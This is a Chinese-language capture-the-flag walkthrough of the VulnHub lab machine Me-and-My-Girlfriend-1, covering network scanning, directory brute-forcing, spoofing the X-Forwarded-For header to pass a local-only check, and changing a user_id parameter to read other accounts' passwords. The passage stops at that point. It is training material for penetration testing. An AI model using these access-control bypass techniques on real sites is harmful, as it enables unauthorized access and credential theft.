免责声明:本文记录的是 Me-and-My-Girlfriend-1 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/meandmygirlfriend/Me-and-My-Girlfriend-1.ova描述:
-
描述:这个虚拟人格告诉我们,有一对恋人,即爱丽丝和鲍勃,这对情侣原本非常浪漫,但自从爱丽丝在一家私营公司"塞班公司"工作后,爱丽丝对鲍勃的态度发生了变化,仿佛有什么"隐藏"的,鲍勃请求你帮忙揭开爱丽丝隐藏的东西,并获得公司的完整访问权限!
-
难度等级:初学者
-
备注:有两个标志文件
-
学习:网页应用 |简单特权升级
一、信息收集
1、探测目标IP地址
arp-scan -l #探测当前网段的所有ip地址┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.11
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered)
192.168.5.2 08:00:27:7d:22:4c PCS Systemtechnik GmbH
192.168.5.10 08:00:27:0b:e1:fe PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.844 seconds (90.01 hosts/sec). 3 responded
nmap -sP 192.168.5.0/24┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.5.0/24
Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-21 08:37 -0500
Nmap scan report for 192.168.5.1
Host is up (0.00017s latency).
MAC Address: 0A:00:27:00:00:04 (Unknown)
Nmap scan report for 192.168.5.2
Host is up (0.00015s latency).
MAC Address: 08:00:27:7D:22:4C (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.10
Host is up (0.00021s latency).
MAC Address: 08:00:27:0B:E1:FE (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.11
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 4.01 seconds
目标IP:192.168.5.102、探测目标IP开放端口
nmap -sV -p- 192.168.5.10┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.5.10
Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-21 08:37 -0500
Nmap scan report for 192.168.5.10
Host is up (0.000080s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
MAC Address: 08:00:27:0B:E1:FE (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.34 seconds
端口:80和223、目录探测
dirsearch -u http://192.168.5.10┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.10
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.10/_26-02-21_08-38-28.txt
Target: http://192.168.5.10/
[08:38:28] Starting:
[08:38:29] 403 - 290B - /.ht_wsr.txt
[08:38:29] 403 - 293B - /.htaccess.bak1
[08:38:29] 403 - 295B - /.htaccess.sample
[08:38:29] 403 - 293B - /.htaccess.orig
[08:38:29] 403 - 293B - /.htaccess.save
[08:38:29] 403 - 294B - /.htaccess_extra
[08:38:29] 403 - 291B - /.htaccess_sc
[08:38:29] 403 - 293B - /.htaccess_orig
[08:38:29] 403 - 291B - /.htaccessBAK
[08:38:29] 403 - 291B - /.htaccessOLD
[08:38:29] 403 - 292B - /.htaccessOLD2
[08:38:29] 403 - 283B - /.htm
[08:38:29] 403 - 284B - /.html
[08:38:29] 403 - 293B - /.htpasswd_test
[08:38:29] 403 - 289B - /.htpasswds
[08:38:29] 403 - 290B - /.httr-oauth
[08:38:30] 403 - 283B - /.php
[08:38:30] 403 - 284B - /.php3
[08:38:41] 301 - 312B - /config -> http://192.168.5.10/config/
[08:38:41] 200 - 454B - /config/
[08:38:52] 301 - 310B - /misc -> http://192.168.5.10/misc/
[08:38:58] 200 - 32B - /robots.txt
[08:38:59] 403 - 292B - /server-status
[08:38:59] 403 - 293B - /server-status/
Task Completed二、漏洞利用
1、访问主页


查看源码,有提示


Who are you? Hacker? Sorry This Site Can Only Be Accessed local!<!-- Maybe you can search how to use x-forwarded-for -->X-Forwarded-For:简称XFF头,它代表客户端,也就是HTTP的请求端真实的IP,只有在通过了HTTP 代理或者负载均衡服务器时才会添加该项, 它是可以伪造的。Yakit抓包在下面添加XFF头,告诉服务器为本地ip访问
X-Forwarded-For: 127.0.0.1

每访问一个页面都要自行添加X-Forwarded-For: 127.0.0.1,可以使用火狐的X-ForWarded-For插件
点击login,有登录框,尝试简单的万能密钥和弱口令,无果,均会弹出失败
点击注册按钮,跳到注册页面,点击了注册发现不用填任何东西,会直接跳转到登陆页面,再次点击登陆就会登陆进去

点击第一个dashboard按钮,还是同样的页面
第二个Profile按钮会跳到一个类似密码修改的页面,change无法点击

当然可以从前端修改按钮的属性,但是没有账号密码不知道修改什么。
第三个Logout按钮会返回到首页。
惊奇的发现访问修改页面的时候发现url上有user_id=12,改为1,居然存有账号密码
